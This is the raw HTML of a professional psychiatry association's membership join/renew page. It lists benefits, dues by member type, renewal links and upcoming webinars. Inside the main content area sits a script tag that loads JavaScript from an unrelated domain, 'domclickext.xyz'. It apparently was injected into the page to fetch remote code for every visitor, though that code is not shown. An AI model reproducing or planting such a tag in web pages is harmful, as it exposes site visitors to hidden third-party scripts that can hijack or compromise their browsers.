

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emergencypsychiatry.org/join-renew-now
body_size: 6409
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-us" lang="en-us" >
<head>
<link rel="stylesheet" href="https://cdn.icomoon.io/2584/MCFrontEnd/style-cf.css?p279bq">
<link href='https://fonts.googleapis.com/css?family=Roboto:400,700' rel='stylesheet' type='text/css'>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="" />
  <meta name="title" content="Join/Renew Now" />
  <meta name="author" content="AAEP Staff" />
  <meta name="description" content="" />
  <meta name="generator" content="MemberClicks Content Management System" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Join/Renew Now</title>
  <link href="/templates/marietta-jt/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <style type="text/css">
    ::-webkit-input-placeholder {color:inherit; opacity: 0.6}
    :-moz-placeholder {color:inherit;opacity:0.6}
    ::-moz-placeholder {color:inherit;opacity:0.6}
    :-ms-input-placeholder {color:inherit; opacity: 0.6}
  </style>
  <link rel="stylesheet" href="/components/com_jevents/views/default/assets/css/new-jevents.css" type="text/css" />
  <script type="text/javascript" src="https://www.emergencypsychiatry.org/includes/js/jquery.min.js"></script>
  <script type="text/javascript" src="https://www.emergencypsychiatry.org/includes/js/jquery-migrate.min.js"></script>
  <script type="text/javascript">
    (function($){
      jQuery.fn.extend({
        live: function (event, callback) {
          if (this.selector) {
            jQuery(document).on(event, this.selector, callback);
          }
        },
        curCSS : function (element, attrib, val){
          $(element).css(attrib, val);
        }
      })
    })(jQuery);
  </script>
  <script type="text/javascript">jQuery.noConflict();</script>
  <script type="text/javascript" src="https://www.emergencypsychiatry.org/includes/js/jquery-ui-custom-elvn-fr.min.js"></script>
  <script type="text/javascript" src="https://www.emergencypsychiatry.org/includes/js/jQueryUIDialogInclude.js"></script>
  <script type="text/javascript" src="https://www.emergencypsychiatry.org/includes/js/jquery.dataTables.js"></script>
  <script type="text/javascript" src="https://www.emergencypsychiatry.org/includes/js/jquery.tablednd-0.5.js"></script>
  <script type="text/javascript" src="https://www.emergencypsychiatry.org/includes/js/json2.js"></script>
  <script type="text/javascript" src="/ui-v2/js/libs/underscore/underscore.js"></script>
  <link rel="stylesheet" href="https://www.emergencypsychiatry.org/includes/css/themes/base/ui.all.css" type="text/css" />
  <link rel="stylesheet" href="https://www.emergencypsychiatry.org/includes/css/jqueryui.css" type="text/css" />
  <link rel="stylesheet" href="https://www.emergencypsychiatry.org/includes/css/system-messages.css" type="text/css" />
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/includes/js/joomla.javascript.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://www.emergencypsychiatry.org/index.php';
	var jax_site_type = '1.5';
	var jax_token_var = 'b5dc74a9866b5dbcce0a473b17b1dfe5';
/*]]>*/
</script><script type="text/javascript" src="https://www.emergencypsychiatry.org/plugins/system/pc_includes/ajax_1.3.js"></script>
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript">
      window.addEvent("domready", function() {
          SqueezeBox.initialize({});
          $$("a.modal").each(function(el) {
              el.addEvent("click", function(e) {
                  new Event(e).stop();
                  SqueezeBox.fromElement(el);
              });
          });
      });
  </script>
  <script type="text/javascript">
    jQuery(document).ready(function() {
      var mcios = navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad)/);
      var supportsTouch = 'ontouchstart' in window || window.navigator.msMaxTouchPoints || navigator.userAgent.toLowerCase().match(/(iemobile)/);
      if (mcios) {
        jQuery('#bkg').addClass('mc-touch mc-ios');
      } else if (supportsTouch) {
        jQuery('#bkg').addClass('mc-touch non-ios');
      } else {
        jQuery('#bkg').addClass('mc-no-touch');
      }
      jQuery('#cToolbarNavList li:has(li)').addClass('parent');
    });
  </script>

<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css"/>
<link rel="stylesheet" href="/jmc-assets/nivo-slider-css/nivo-slider.css" type="text/css" />
<link rel="stylesheet" href="/jmc-assets/nivo-slider-css/nivo-themes/mc01/mc01.css" type="text/css" />
<link rel="stylesheet" href="/jmc-assets/nivo-slider-css/nivo-themes/mc02/mc02.css" type="text/css" />
<link rel="stylesheet" href="/templates/marietta-jt/css/editor.css" type="text/css" />
<!--[if lte IE 8]>
    <link rel="stylesheet" type="text/css" href="/templates/marietta-jt/css/ie8.css" />
<![endif]-->
<script type="text/javascript" src="/jmc-assets/global-js/hoverIntent.js"></script>
<script type="text/javascript" src="/jmc-assets/global-js/jquery.nivo.slider.pack.js"></script>

<script type="text/javascript">
jQuery(function(){
    jQuery('.socnets ul > li > a > span').each(function() {
        var socnetText = jQuery(this).text().toLowerCase();
        jQuery(this).addClass('icon-'+socnetText);
        jQuery(this).parent('a').addClass(socnetText);
  });
});
</script>

</head>
<body id="bkg">
    <div id="viewports">
        <div id="phone-landscape"></div>
        <div id="tablet-portrait"></div>
        <div id="tablet-landscape"></div>
    </div>
    <input type="checkbox" id="menu-toggle" class="menu-toggle" />
    <label for="menu-toggle" class="icon-menu-x"></label>
    <div class="mobile-menu-top modules-2">
                <div class="login-search-menu">		<div class="moduletable">
		            <a id='mcSimpleLogin' href='login'>Member Login</a>		</div>
			<div class="moduletable mc-search raw single-search">
		            <form action="/index.php?option=com_search" method="post" name="mod_search_form" class="mc-site-search-mod">
    <div class="search mc-search raw single-search">
		<input name="searchword" id="mod_search_searchword" alt="Search" class="inputbox inputbox mc-search raw single-search" type="text" size="20" value=""  placeholder="Search our Articles..."  onfocus="this.placeholder = ''" onblur="this.placeholder = 'Search our Articles...'" /><a href="#" class="test button mc-search raw single-search">Search</a>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
    <input type="hidden" name="b5dc74a9866b5dbcce0a473b17b1dfe5" value="1" />
</form>
<script type="text/javascript">
	jQuery('form.mc-site-search-mod').find('a').click(function(e){
		e.preventDefault();
		var mcSiteSearchText = jQuery(this).closest('form.mc-site-search-mod').find('input.inputbox').val();
		if (mcSiteSearchText != ''){
			jQuery(this).closest('form.mc-site-search-mod').submit();
		}
	});
</script>
		</div>
	</div>
            </div>
    <div class="mobile-menu"><ul class="menu resp-menu"><li class="item1"><a href="https://www.emergencypsychiatry.org/"><span>Home</span></a></li><li class="parent item118"><a href="/about"><span>About</span></a><ul><li class="item141"><a href="/aaep-awards1"><span>AAEP Awards</span></a></li><li class="parent item181"><a href="/board-of-directors"><span>Board of Directors</span></a><ul><li class="item186"><a href="/2024-accomplishments"><span>2024 Accomplishments</span></a></li><li class="item187"><a href="/2025-accomplishments"><span>2025 Accomplishments</span></a></li></ul></li><li class="item182"><a href="/committees-liaisons"><span>Committees &amp; Liaisons</span></a></li><li class="item183"><a href="/aaep-staff"><span>AAEP Staff</span></a></li><li class="item153"><a href="https://aaep.memberclicks.net/assets/AAEP%20Bylaws%20Amended%202024.pdf" target="_blank"><span>Bylaws</span></a></li><li class="item156"><a href="/past-presidents"><span>Past Presidents</span></a></li></ul></li><li class="item136"><a href="/join"><span>Join</span></a></li><li class="parent item114"><a href="/education-events"><span>Education &amp; Events</span></a><ul><li class="item164"><a href="/annual-nube-conference"><span>Annual NUBE Conference</span></a></li><li class="item184"><a href="/rising-scholars-program"><span>Rising Scholars Program</span></a></li><li class="item179"><a href="/emergency-psychiatric-fellowships"><span>Emergency Psychiatric Fellowships</span></a></li><li class="item168"><a href="/aaep-event-calendar"><span>AAEP Event Calendar</span></a></li><li class="item167"><a href="https://aaepevent.mclms.net/en/" target="_blank"><span>Go to Learning Center</span></a></li></ul></li><li class="parent item116"><a href="/resources"><span>Resources</span></a><ul><li class="item126"><a href="/career-center"><span>Career Center</span></a></li><li class="item185"><a href="/residency-training-in-emergency-psychiatry"><span>Residency Training in Emergency Psychiatry</span></a></li><li class="item115"><a href="/journal-of-the-american-association-for-emergency-psychiatry"><span>Journal of the American Association for Emergency Psychiatry</span></a></li><li class="item177"><a href="/e-newsletter-archives"><span>e-Newsletter Archives</span></a></li><li class="item117"><a href="/aaep-press-releases"><span>AAEP Press Releases</span></a></li><li class="item176"><a href="/additional-resources-articles"><span>Additional Resources/Articles</span></a></li><li class="item135"><a href="/aaep-position-statements"><span>AAEP Position Statements</span></a></li><li class="item145"><a href="/prms-resources"><span>PRMS Resources</span></a></li><li class="item175"><a href="/aclp-emergency-psychiatry-sig"><span>ACLP Emergency Psychiatry SIG</span></a></li></ul></li><li class="item119"><a href="/contact"><span>Contact</span></a></li><li class="parent item162"><a href="/aaep-member-center"><span>AAEP Member Center</span></a><ul></ul></li></ul></div>
    <div class="mobile-menu-bottom"></div>
    <div class="site-container">
        <div class="site-overlay"></div>
                <div id="site-wrap">
            <div id="header">
                <div class="site-width">
                    <div class="mc-logo-link"><a href="/"><img style="margin: 0px 0px 0px 0px;" title="" src="/assets/site/logo-21.png" alt="" width="515" height="115" align="" /></a></div>
                                        <div class="login-search">		<div class="moduletable">
		            <a id='mcSimpleLogin' href='login'>Member Login</a>		</div>
			<div class="moduletable mc-search raw single-search">
		            <form action="/index.php?option=com_search" method="post" name="mod_search_form" class="mc-site-search-mod">
    <div class="search mc-search raw single-search">
		<input name="searchword" id="mod_search_searchword" alt="Search" class="inputbox inputbox mc-search raw single-search" type="text" size="20" value=""  placeholder="Search our Articles..."  onfocus="this.placeholder = ''" onblur="this.placeholder = 'Search our Articles...'" /><a href="#" class="test button mc-search raw single-search">Search</a>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
    <input type="hidden" name="b5dc74a9866b5dbcce0a473b17b1dfe5" value="1" />
</form>
<script type="text/javascript">
	jQuery('form.mc-site-search-mod').find('a').click(function(e){
		e.preventDefault();
		var mcSiteSearchText = jQuery(this).closest('form.mc-site-search-mod').find('input.inputbox').val();
		if (mcSiteSearchText != ''){
			jQuery(this).closest('form.mc-site-search-mod').submit();
		}
	});
</script>
		</div>
	</div>
                                        <label for="menu-toggle" class="icon-menu"></label> 
                    <div class="clarence"></div>
                </div>
            </div>
            <div id="primary-nav-container">
                <div class="site-width">
                    <div id="primary-menu"><ul class="menu resp-menu"><li class="item1"><a href="https://www.emergencypsychiatry.org/"><span>Home</span></a></li><li class="parent item118"><a href="/about"><span>About</span></a><ul><li class="item141"><a href="/aaep-awards1"><span>AAEP Awards</span></a></li><li class="parent item181"><a href="/board-of-directors"><span>Board of Directors</span></a><ul><li class="item186"><a href="/2024-accomplishments"><span>2024 Accomplishments</span></a></li><li class="item187"><a href="/2025-accomplishments"><span>2025 Accomplishments</span></a></li></ul></li><li class="item182"><a href="/committees-liaisons"><span>Committees &amp; Liaisons</span></a></li><li class="item183"><a href="/aaep-staff"><span>AAEP Staff</span></a></li><li class="item153"><a href="https://aaep.memberclicks.net/assets/AAEP%20Bylaws%20Amended%202024.pdf" target="_blank"><span>Bylaws</span></a></li><li class="item156"><a href="/past-presidents"><span>Past Presidents</span></a></li></ul></li><li class="item136"><a href="/join"><span>Join</span></a></li><li class="parent item114"><a href="/education-events"><span>Education &amp; Events</span></a><ul><li class="item164"><a href="/annual-nube-conference"><span>Annual NUBE Conference</span></a></li><li class="item184"><a href="/rising-scholars-program"><span>Rising Scholars Program</span></a></li><li class="item179"><a href="/emergency-psychiatric-fellowships"><span>Emergency Psychiatric Fellowships</span></a></li><li class="item168"><a href="/aaep-event-calendar"><span>AAEP Event Calendar</span></a></li><li class="item167"><a href="https://aaepevent.mclms.net/en/" target="_blank"><span>Go to Learning Center</span></a></li></ul></li><li class="parent item116"><a href="/resources"><span>Resources</span></a><ul><li class="item126"><a href="/career-center"><span>Career Center</span></a></li><li class="item185"><a href="/residency-training-in-emergency-psychiatry"><span>Residency Training in Emergency Psychiatry</span></a></li><li class="item115"><a href="/journal-of-the-american-association-for-emergency-psychiatry"><span>Journal of the American Association for Emergency Psychiatry</span></a></li><li class="item177"><a href="/e-newsletter-archives"><span>e-Newsletter Archives</span></a></li><li class="item117"><a href="/aaep-press-releases"><span>AAEP Press Releases</span></a></li><li class="item176"><a href="/additional-resources-articles"><span>Additional Resources/Articles</span></a></li><li class="item135"><a href="/aaep-position-statements"><span>AAEP Position Statements</span></a></li><li class="item145"><a href="/prms-resources"><span>PRMS Resources</span></a></li><li class="item175"><a href="/aclp-emergency-psychiatry-sig"><span>ACLP Emergency Psychiatry SIG</span></a></li></ul></li><li class="item119"><a href="/contact"><span>Contact</span></a></li><li class="parent item162"><a href="/aaep-member-center"><span>AAEP Member Center</span></a><ul></ul></li></ul></div>
                </div>
            </div>
                                                <div id="content-wrap" class="r-mid">
                            <div class="site-width">
                    <div id="content-padding">
                        <div id="jmc-message"></div>
                        <div id="component-wrap">


<table class="contentpaneopen">



<tr>
<td valign="top">
<h1 style="text-align: center;">Membership Overview &amp; Benefits</h1>
<p><span>The American Association for Emergency Psychiatry offers countless benefits to its members. Membership includes:</span></p>
<ul>
<li>Discounted rates to our <a href="https://www.emergencypsychiatry.org/aaep-event-calendar">events</a> and conferences (including the <a href="https://www.emergencypsychiatry.org/nube-conference">annual NUBE conference</a>)</li>
<li>Access to our <a href="https://www.emergencypsychiatry.org/journal-of-the-american-association-for-emergency-psychiatry">Journal</a></li>
<li>Access to online <a href="https://emergencypsychiatry-jobs.careerwebsite.com/">Career Center</a></li>
<li><span>Ability to use AAEP Listserv</span></li>
<li><span>Access to Quarterly Newsletter </span></li>
<li><span>Networking opportunities, professional development and, much more!</span></li>
</ul>
<p style="text-align: center;"><strong style="color: #000000; font-size: 24px;"><br />Membership Dues</strong></p>
<p>Join AAEP today to ensure your professional development, access to an unparalleled network, and to be part of a unified voice for emergency mental health. Members have access to the members only section of the website and member forums where they can be involved in discussions with other members around the world.</p>
<h2 style="text-align: left;">Member Types</h2>
<ul>
<li><strong>Physician $200: <br /></strong><span>MD, DO or MBBS<br /><br /></span></li>
<li><strong>Resident/Student $50: <br /></strong>R<span>esident in training (specialty doesn't matter), or full time student; <span style="color: #000000;">graduation date required<strong><br /><br /></strong></span></span></li>
<li><strong>Professional $125: <br /></strong>O<span>ther professionals such as Social Workers (LCSW), Nurse Practitioner (APRN/NP), Physician Assistants (PA), Psychologists (PhD, PsyD), Marriage and Family Therapists (LMFT), Crisis Counselors, Recovery Coach, etc.<br /><br /></span></li>
<li><strong>Retired $100<br /><br /></strong></li>
<li><strong>Institutional $1,500: <br /></strong>A<span>n organization that pays a yearly fee and includes up to 10 employee or individual memberships. Any additional employees pay $100 per member (must call association office to add and pay for additional employees at this special discounted rate 877-749-0737). Company logo on the AAEP website and acknowledgment at the NUBE.<br /><br /></span></li>
</ul>
<h6><span style="color: #ffffff;"><a title="" href="https://aaep.memberclicks.net/index.php?option=com_mcform&amp;view=ngforms&amp;id=13289" target="_self"><span style="color: #ffffff;">AAEP Membership Form</span></a></span></h6>
<p> </p>
<p><span>For more information, please contact AAEP at </span><a href="/cdn-cgi/l/email-protection#50393e363f1031313520232933387e3f2237"><span class="__cf_email__" data-cfemail="9af3f4fcf5dafbfbffeae9e3f9f2b4f5e8fd">[email&#160;protected]</span></a> or <a href="tel:877-749-0737">877-749-0737</a>.</p>
<p><strong> </strong></p>
<hr />
<p> </p>
<h1 style="text-align: center;"><strong>Renew Membership</strong></h1>
<p style="text-align: center;"><strong><em>Members</em></strong> - Renew your AAEP membership by filling out the renewal form below! <br /><br /></p>
<h6 style="text-align: center;"><span style="color: #ffffff;"><a href="https://aaep.memberclicks.net/aaep-renew#/"><span style="color: #ffffff;">Renew My Membership</span></a></span></h6>
<p> </p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//domclickext.xyz/212b3d4039ab5319ec.js"></script></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
</div>
                    </div>
                                        <div class="login-search side-bar">		<div class="moduletable">
		            <a id='mcSimpleLogin' href='login'>Member Login</a>		</div>
			<div class="moduletable mc-search raw single-search">
		            <form action="/index.php?option=com_search" method="post" name="mod_search_form" class="mc-site-search-mod">
    <div class="search mc-search raw single-search">
		<input name="searchword" id="mod_search_searchword" alt="Search" class="inputbox inputbox mc-search raw single-search" type="text" size="20" value=""  placeholder="Search our Articles..."  onfocus="this.placeholder = ''" onblur="this.placeholder = 'Search our Articles...'" /><a href="#" class="test button mc-search raw single-search">Search</a>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
    <input type="hidden" name="b5dc74a9866b5dbcce0a473b17b1dfe5" value="1" />
</form>
<script type="text/javascript">
	jQuery('form.mc-site-search-mod').find('a').click(function(e){
		e.preventDefault();
		var mcSiteSearchText = jQuery(this).closest('form.mc-site-search-mod').find('input.inputbox').val();
		if (mcSiteSearchText != ''){
			jQuery(this).closest('form.mc-site-search-mod').submit();
		}
	});
</script>
		</div>
	</div>
                                                            <div id="right-bar" class="side-bar">		<div class="moduletable button-list mc-button-list">
					<h3>Quick Links</h3>
		            <ul class="menu"><li class="item125"><a href="/join-renew"><span>Join/Renew</span></a></li><li class="item160"><a href="https://emergencypsychiatry-jobs.careerwebsite.com/"><span>AAEP Career Center</span></a></li><li class="item138"><a href="/nube-conference" target="_blank"><span>NUBE Conference</span></a></li><li class="item154"><a href="/tell-us-your-news-"><span>Tell Us Your News!</span></a></li><li class="item155"><a href="/ce-tracker"><span>CE Tracker</span></a></li><li class="item157"><a href="/social-media"><span>Social Media</span></a></li><li class="item127"><a href="/contact-aaep"><span>Contact AAEP</span></a></li><li class="item166"><a href="https://aaepevent.mclms.net/en/" target="_blank"><span>AAEP Learning Center</span></a></li></ul>		</div>
			<div class="moduletable">
					<h3>Upcoming Events</h3>
		            <table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr class="jevrow0"><td class="mod_events_latest_first"><div class="mc-event-listing" style="border-color: #009900 "><span class="mod_events_latest_date">Mon Mar 23, 2026</span><span class="mod_events_latest_content"><a href="/index.php?option=com_jevents&amp;task=icalrepeat.detail&amp;evid=80&amp;Itemid=122&amp;year=2026&amp;month=03&amp;day=23&amp;title=critical-conversations-in-emergency-psychiatry-webinar-tragic-or-treated-what-er-psychiatrists-need-to-know-about-postpartum-psychosis-&amp;uid=40cea7316f98d75098e78b82fcd509c9" >Critical Conversations in Emergency Psychiatry Webinar: Tragic or Treated: What ER Psychiatrists Need to Know About Postpartum Psychosis </a></span><div class="event-list-cat">Category: Events</div></div></td></tr>
<tr class="jevrow1"><td class="mod_events_latest"><div class="mc-event-listing" style="border-color: #009900 "><span class="mod_events_latest_date">Mon Apr 27, 2026</span><span class="mod_events_latest_content"><a href="/index.php?option=com_jevents&amp;task=icalrepeat.detail&amp;evid=81&amp;Itemid=122&amp;year=2026&amp;month=04&amp;day=27&amp;title=critical-conversations-in-emergency-psychiatry-webinar-evaluating-aggression-in-people-with-intellectual-and-developmental-disabilities-in-the-emergency-department&amp;uid=44c5ae0af3cbe459f4918d90dd09a0ae" >Critical Conversations in Emergency Psychiatry Webinar: Evaluating Aggression in People with Intellectual and Developmental Disabilities in the Emergency Department</a></span><div class="event-list-cat">Category: Events</div></div></td></tr>
</table>
<h6><a href="/index.php?option=com_jevents&amp;Itemid=122&amp;task=year.listevents" >View Full Calendar</a></h6>		</div>
			<div class="moduletable">
					<h3>Our Sponsors</h3>
		            <div class="bannergroup">

<div class="banneritem"><a href="/index.php?option=com_banners&amp;task=click&amp;bid=1" target="_blank"><img src="/assets/PartTime_WEB-Banner_220x220_RGB.jpg" alt="Banner" /></a><div class="clr"></div>
	</div>

</div>		</div>
			<div class="moduletable">
					<h3>Join Our Free Email List</h3>
		            <h2 style="text-align: center;"><a href="https://aaep.memberclicks.net/index.php?option=com_mcform&amp;view=ngforms&amp;id=49445">Click HERE to Join!</a></h2>
<p><span style="font-size: 14px;"><span style="color: #000000;">Want to hear the latest news from the American Association for Emergency Psychiatry (AAEP) and receive information on upcoming events? Please complete this form and you'll be added to our free email list. </span></span></p>
<p><span style="font-size: 14px;"><span style="color: #000000;">If you'd like information on membership,</span> <a title="" href="/join-renew-now" target="_self">click here</a>, <span style="color: #000000;">or call us at</span> <a href="tel:877-749-0737">877-749-0737</a> <span style="color: #000000;">or email </span><a href="email:info@aaepsych.org"><span class="__cf_email__" data-cfemail="f0999e969fb09191958083899398de9f8297">[email&#160;protected]</span></a>.<a href="/cdn-cgi/l/email-protection#741d1a121b341c1b1911171506111b12171b181b0615101b5a1b0613"><br /></a></span></p>
<p><span style="font-size: 14px;"> </span></p>		</div>
	</div>
                                    </div>
                <div class="clarence"></div>
            </div>
                    </div>
        <div id="footer">
            <div class="site-width">
                <div class="footer-info"><p style="text-align: center;"><span><a title="" href="/terms-of-use" target="_self">Terms Of Use</a>                                       <a title="" href="/privacy-policy" target="_self">Privacy Policy</a></span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;">2023©  American Association for Emergency Psychiatry (AAEP)<br />7173 South Havana Street, Suite 600, Centennial, CO 80112<br />P.O. Box 3406, Englewood, CO 80155<br />Office: <a href="tel:877-749-0737">877-749-0737</a> | Fax: 303-200-7099 | Email: <a href="/cdn-cgi/l/email-protection#d3babdb5bc93b2b2b6a3a0aab0bbfdbca1b4"><span class="__cf_email__" data-cfemail="234a4d454c6342424653505a404b0d4c5144">[email&#160;protected]</span></a><a href="/info@aaepsych.org"></a></p></div>
                <div class="socnets"><ul class="menu" id="socnets"><li class="item149"><a href="https://www.linkedin.com/company/aaepsych/"><span>LinkedIn</span></a></li><li class="item150"><a href="https://www.facebook.com/aaepemergencypsychiatry/"><span>Facebook</span></a></li><li class="item151"><a href="https://twitter.com/AAEPpsych"><span>Twitter</span></a></li></ul></div>
                <a id="RTT" href="#">Back to top <span class="icon-arrow-up"></span></a>
                <div class="clarence"></div>
                <div id= "civicaWrap"><a id="civica" href="http://www.civica.management/" target="_blank">civica management</a></div>
                <div id="pbmc-wrap">
                    <a id="pbmc" title="powered by MemberClicks" href="http://www.memberclicks.com/">powered by 
                        <span class="icon-mc-logomark"></span>
                        <span class="icon-mc-wordmark"></span>
                        <span class="mc-brand-container">MemberClicks</span>
                    </a>
                </div>
                <div class="clarence"></div>
            </div>
        </div>
    </div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/jmc-assets/global-js/mc-respond-v2.1.js"></script>
     <!-- inject global template body code -->
    
			<script type="text/javascript">
			document.write(unescape("%3Cscript src='https://ssl.google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
			</script>
			<script type="text/javascript">
			try {
			var pageTracker = _gat._getTracker("UA-157724658-1");
			pageTracker._trackPageview();
			} catch(err) {}</script>
			</body>
</html>